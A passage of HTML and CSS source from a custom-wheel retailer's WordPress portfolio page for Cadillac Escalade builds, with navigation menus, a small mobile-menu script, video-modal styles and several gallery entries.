  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
/* =========================
   Wheel Video – FINAL CSS
   (no sizing here on purpose)
   ========================= */

/* Play icon overlay */
.wheel-video-thumb__play{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:18px;
  color:#fff;
  text-shadow:0 2px 10px rgba(0,0,0,.7);
  pointer-events:none;
  z-index:2;
}

/* Hide fallback text */
.wheel-video-thumb__fallback{
  display:none;
}

/* Prevent preview video from stealing hover/click */
.wheel-video-thumb video{
  pointer-events:none;
}

/* Hide native video controls overlays (Safari / WebKit) */
.wheel-video-thumb video::-webkit-media-controls{
  display:none !important;
}

/* ===== Modal ===== */
.wheel-video-modal{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.85);
  z-index:99999;
  display:none;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.wheel-video-modal__inner{
  position:relative;
  width:min(960px, 96vw);
  max-height:90vh;
  background:#000;
  border-radius:10px;
  overflow:hidden;
}

#wheelVideoPlayer{
  width:100%;
  max-height:90vh;
  height:auto;
  display:block;
  background:#000;
}

.wheel-video-close{
  position:absolute;
  top:8px;
  right:12px;
  z-index:2;
  font-size:28px;
  background:none;
  border:0;
  color:#fff;
  cursor:pointer;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-style-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/css/style.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-skin-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/default-skin/default-skin.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-tiles-layla-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/TilesStyle/Layla/assets/style.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-portfolio_category term-escalade term-1753 wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class=""><div class="row top-padding" data-equal=">.equal" data-row-detection="true">
	<section class="small-12 medium-8 columns equal">
	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-23859 portfolio type-portfolio status-publish has-post-thumbnail hentry tag-urfa portfolio_category-make-cadillac portfolio_category-escalade" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/escalade-urfa/" rel="bookmark" title="Escalade &#8211; Urfa">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2022/08/CB5EE344-4AC4-4502-941D-0543C06561AA-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/escalade-urfa/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/escalade-urfa/" title="Escalade &#8211; Urfa">Escalade &#8211; Urfa</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2022-08-10T08:02:15-07:00" itemprop="datePublished" content="2022-08-10T08:02:15-07:00">August 10, 2022</time>
		<meta itemprop="dateModified" content="2022-08-10T08:02:15-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/escalade-urfa/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/escalade-urfa/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2022-08-10T08:02:15-07:00" itemprop="datePublished" content="2022-08-10T08:02:15-07:00">August 10, 2022</time>
		<meta itemprop="dateModified" content="2022-08-10T08:02:15-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/escalade-urfa/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-14497 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-wheel-bologna portfolio_category-make-cadillac portfolio_category-escalade portfolio_category-brand-gianelle" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/escalade-bologna/" rel="bookmark" title="ESCALADE &#8211; BOLOGNA">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2018/02/2015_Cadillac_Escalade_26_Gianelle_Bologna_Custom_4-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/escalade-bologna/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/escalade-bologna/" title="ESCALADE &#8211; BOLOGNA">ESCALADE &#8211; BOLOGNA</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2018-02-01T14:37:37-08:00" itemprop="datePublished" content="2018-02-01T14:37:37-08:00">February 1, 2018</time>
		<meta itemprop="dateModified" content="2018-02-01T14:37:37-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/escalade-bologna/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/escalade-bologna/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2018-02-01T14:37:37-08:00" itemprop="datePublished" content="2018-02-01T14:37:37-08:00">February 1, 2018</time>
		<meta itemprop="dateModified" content="2018-02-01T14:37:37-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/escalade-bologna/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-13061 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-cadillac portfolio_category-escalade portfolio_category-brand-gianelle portfolio_category-wheel-santoneo" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-santoneo/" rel="bookmark" title="CADILLAC ESCALADE &#8211; SANTONEO">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/06/2015_Cadillac_Escalade_26_Gianelle_Santoneo_Chrome1-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-santoneo/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-santoneo/" title="CADILLAC ESCALADE &#8211; SANTONEO">CADILLAC ESCALADE &#8211; SANTONEO</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-06-07T07:44:23-07:00" itemprop="datePublished" content="2017-06-07T07:44:23-07:00">June 7, 2017</time>
		<meta itemprop="dateModified" content="2017-06-07T07:44:23-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-santoneo/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-santoneo/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-06-07T07:44:23-07:00" itemprop="datePublished" content="2017-06-07T07:44:23-07:00">June 7, 2017</time>
		<meta itemprop="dateModified" content="2017-06-07T07:44:23-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-santoneo/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-12937 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-cadillac portfolio_category-escalade portfolio_category-brand-koko-kuture portfolio_category-wheel-sardinia6" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-sardinia-6/" rel="bookmark" title="CADILLAC ESCALADE &#8211; SARDINIA 6">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/05/IMG_1802-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-sardinia-6/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-sardinia-6/" title="CADILLAC ESCALADE &#8211; SARDINIA 6">CADILLAC ESCALADE &#8211; SARDINIA 6</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-05-17T07:42:50-07:00" itemprop="datePublished" content="2017-05-17T07:42:50-07:00">May 17, 2017</time>
		<meta itemprop="dateModified" content="2017-05-17T07:42:50-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-sardinia-6/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-sardinia-6/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-05-17T07:42:50-07:00" itemprop="datePublished" content="2017-05-17T07:42:50-07:00">May 17, 2017</time>
		<meta itemprop="dateModified" content="2017-05-17T07:42:50-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-sardinia-6/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
